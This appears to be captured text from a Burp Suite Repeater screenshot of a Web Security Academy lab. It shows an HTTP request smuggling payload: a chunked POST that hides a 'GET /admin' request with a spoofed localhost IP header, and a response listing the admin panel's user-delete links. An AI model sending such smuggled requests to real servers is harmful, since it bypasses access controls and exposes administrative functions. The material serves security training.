 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: https://ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net/
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
Connection: close
Cookie: session=Udg4bkicRfjM9f2QNx0zP6Z51mcp0cfW
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-FxStVB-Ip: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Response
Raw Headers Hex HTML Render
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>